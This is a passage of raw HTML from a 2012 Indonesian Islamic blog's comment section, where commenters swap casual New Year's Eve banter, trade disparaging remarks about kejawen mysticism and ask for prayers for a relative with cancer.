<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2304558242616494231' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8904789752338550954'>
<a name='c8904789752338550954'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8904789752338550954-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8904789752338550954'>
<p>
gak dihapus, Mas.. sekadar dikarantina.. :D  <br />Dia ngira pertanyaannya itu tinggi banget, padahal jelas menunjukkan kebegoan hakiki orang-orang kebatinan. <br /><br />Di situs-situs mereka, silakan aja bebas nyesatkan manusia. Kalau di sini, jangan haraps :P<br /><br />Kalau gak ada benteng tauhid, memang banyak yang akan terpedaya dengan keindahan permainan akal(-akalan) kejawenis dan pahaman kebatinan yang menipu, Mas.<br /><br />Akal itu bagaikan pedang, kalau gak digunakan sesuai dengan petunjuk wahyu, ia akan menjelma menjadi anggur manis, enak di lidah padahal racun bagi akidah. <br /><br />Maklumlah.. kejawen kan keyakinan gak berkitab.. jadi wajar  kalau pada mabok.. :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356971588165#c8904789752338550954' title='comment permalink'>
31 Desember, 2012 23:33
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8904789752338550954' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5363223199763662912'>
<a name='c5363223199763662912'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5363223199763662912'>
<p>
iya bang mux,<br />kalo saya belum berani perang :D<br />jadi kalo ngga klop saya mundur teratur dari komunitas itu,<br /><br />sebetulnya sih bukan takut,cuman saya ngga ada bekal ilmu,salah salah malah nanti saya memberi kesan islam itu jelek.<br /><br />kondektur mana nih...kok ga nongol nongol....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356972380823#c5363223199763662912' title='comment permalink'>
31 Desember, 2012 23:46
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5363223199763662912' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2354398821447864562'>
<a name='c2354398821447864562'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2354398821447864562-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2354398821447864562'>
<p>
kondektur hadiiirr...http://lh3.googleusercontent.com/-8wtXl5v8lW8/UFXgsebsyCI/AAAAAAAAFvs/oJaS8vE-Vwk/s128/gituloh.gif :D baru pulang liat2 petasan. supaya istri n anak seneng dikit lah. hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356972670789#c2354398821447864562' title='comment permalink'>
31 Desember, 2012 23:51
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2354398821447864562' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5105977400953141544'>
<a name='c5105977400953141544'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5105977400953141544-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5105977400953141544'>
<p>
iya, Mas.. dulu juga saya memulainya dengan baik-baik..tapi rupanya emang dasar hati yang udah keras membatu, malah makin  keliatan belangnya. <br /><br />Mereka sejak awal memang dendam kesumat en cemburu banget sama Islam. Maka ke golongan begituan mah, gak ada gunanya nunjukkin Islam itu luhung. Soale mereka kan sudi punya leluhurnya jin.  :}}  Lha kita tau jin itu tabiat aslinya kan dengki dan ingkar ama ketetapan wahyu-wahyu Ilahi. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356972803998#c5105977400953141544' title='comment permalink'>
31 Desember, 2012 23:53
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5105977400953141544' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c975517435361563462'>
<a name='c975517435361563462'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-975517435361563462-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-975517435361563462'>
<p>
sopir ngantuk niyy.. bobop dolo ahh.. :15:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356972840418#c975517435361563462' title='comment permalink'>
31 Desember, 2012 23:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/975517435361563462' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5304137897912048570'>
<a name='c5304137897912048570'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5304137897912048570-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5304137897912048570'>
<p>
w-wooottt....???!!! jangan tidur dulu kang... ane lagi ON nih..wkwkwk...maksudnya ONLINE...:D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973008546#c5304137897912048570' title='comment permalink'>
31 Desember, 2012 23:56
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5304137897912048570' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c660378971727334769'>
<a name='c660378971727334769'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-660378971727334769-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-660378971727334769'>
<p>
Jiahh.. :2: maksud hati sih pengen tetep OL juga, apa daya Brad.. hak jasad musti dipenuhi juga.. :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973100648#c660378971727334769' title='comment permalink'>
31 Desember, 2012 23:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/660378971727334769' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c127251642620826845'>
<a name='c127251642620826845'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-127251642620826845-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-127251642620826845'>
<p>
Chiki masih ada kok ampe sekarang, Brad ..malah sekarang udah besar loh..  tuh *Chikita Meidy =))  **ngakak-sebelom-bobop :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973431947#c127251642620826845' title='comment permalink'>
01 Januari, 2013 00:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/127251642620826845' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5764051710879476548'>
<a name='c5764051710879476548'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5764051710879476548-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5764051710879476548'>
<p>
okey braderrr..BETUL, kita harus ADIL sama jasad. penuhi juga HAK-nya :D met bobop brader, swit drim. ane mo keliling universitas bentar.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973654097#c5764051710879476548' title='comment permalink'>
01 Januari, 2013 00:07
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5764051710879476548' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6575920223634013769'>
<a name='c6575920223634013769'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6575920223634013769-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6575920223634013769'>
<p>
kalo begitu, sampe sekarang itupun masih jajanan mahal buat ane kang. lho??!! :10: ahiks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973747131#c6575920223634013769' title='comment permalink'>
01 Januari, 2013 00:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6575920223634013769' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1717274877367336825'>
<a name='c1717274877367336825'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1717274877367336825-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1717274877367336825'>
<p>
aww.. :2: co cuwiit..  swit drim katanyah :18:<br />=))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973864816#c1717274877367336825' title='comment permalink'>
01 Januari, 2013 00:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1717274877367336825' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8216575865757247897'>
<a name='c8216575865757247897'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8216575865757247897-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8216575865757247897'>
<p>
hmm.. pengen dijitak nyonya keknya nih.. :-?<br />wkwkwkwk =)) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973925428#c8216575865757247897' title='comment permalink'>
01 Januari, 2013 00:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8216575865757247897' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1388726964863472876'>
<a name='c1388726964863472876'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1388726964863472876-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1388726964863472876'>
<p>
=)) masa sih ane mo bilang &quot;wet drim&quot; kang? hihihi...oya, jangan lupa cuci kaki n mimik susunya. trus pake selimutnya yah...ahiks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356973998420#c1388726964863472876' title='comment permalink'>
01 Januari, 2013 00:13
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1388726964863472876' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8629393193932777304'>
<a name='c8629393193932777304'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8629393193932777304-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8629393193932777304'>
<p>
BRUAKAKAKA! makin malem makin menggila =)) hu uh deh, mo cepet cuci kaki, tarik selimut sambil mimik cucu... *manja ala bayi gurita mode ON =)) *kabooorr :7:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974146089#c8629393193932777304' title='comment permalink'>
01 Januari, 2013 00:15
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8629393193932777304' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4782951987222745865'>
<a name='c4782951987222745865'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4782951987222745865-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4782951987222745865'>
<p>
si nyonya ketawa tuh barusan. salam dari kami keluarga di Batam buat keluarga kami di ponti :D<br /><br />* kata nyonya, bener tuh CHIKI itu dulu jajanan mahal, sekali beli CHIKI uang jajan sehari habis. hahaha... namanya juga kami orang kecil kang (kan kelas SD dulu hihihi) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974273902#c4782951987222745865' title='comment permalink'>
01 Januari, 2013 00:17
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4782951987222745865' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8234870163712442141'>
<a name='c8234870163712442141'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8234870163712442141-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8234870163712442141'>
<p>
=)) =)) =)) ~O)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974417237#c8234870163712442141' title='comment permalink'>
01 Januari, 2013 00:20
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8234870163712442141' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8018218453357453694'>
<a name='c8018218453357453694'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8018218453357453694-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8018218453357453694'>
<p>
w-wwott.. :2: oh no otidaa.. ketauan nyonyah ane pas lagi gokilnya nih.. malooo.. :4: :}}<br /><br />Okok, makasih Nyah.. salam kembali buat keluarga kami di Batam sana ya. :25:<br /><br />*Sstt.. btw, Nyah..mau tanya.. &quot;kok maumaunya sih ama yang begituan?!&quot; :6:  <br /><br />kaborrrrrrrrrrrrr!!! :7: :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974483223#c8018218453357453694' title='comment permalink'>
01 Januari, 2013 00:21
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8018218453357453694' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5562074779540940934'>
<a name='c5562074779540940934'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5562074779540940934'>
<p>
oh ya....buat sobat semua<br />mohon doa nya,saudara dari kakak ipar saya lagi sakit kanker otak stadium 4.dokter udah bilang,&quot;kasih apa aja yang dia mau&quot;<br />walau dokter sudah menyerah,siapa tahu dengan doa sobat semua,bisa menjadi perantara kesembuhan atas ijin Allah swt.aminn... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356974625273#c5562074779540940934' title='comment permalink'>
01 Januari, 2013 00:23
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5562074779540940934' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8065065145442449084'>
<a name='c8065065145442449084'></a>
